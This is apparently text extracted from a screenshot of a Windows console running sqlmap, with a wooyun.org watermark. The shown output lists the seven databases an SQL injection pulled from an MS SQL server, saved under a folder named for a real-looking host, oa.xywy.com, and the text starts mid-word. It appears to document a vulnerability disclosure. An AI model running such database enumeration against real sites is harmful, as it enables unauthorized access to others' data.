 管理员: C:\Windows\system32\cmd.exe
ption '--threads' for faster data retrieval
[22:00:41] [INFO] retrieved: 7
[22:00:48] [INFO] retrieved: C6
[22:01:16] [INFO] retrieved: master
[22:02:26] [INFO] retrieved: model
[22:03:03] [INFO] retrieved: msdb
[22:03:35] [INFO] retrieved: ReportServer
[22:05:34] [INFO] retrieved: ReportServerTempDB
[22:08:07] [INFO] retrieved: tempdb
available databases [7]:
[*] C6
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[22:09:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.xywy.com'
[*] shutting down at 22:09:15
F:\Tools\py_script\sqlmap>
www.wooyun.org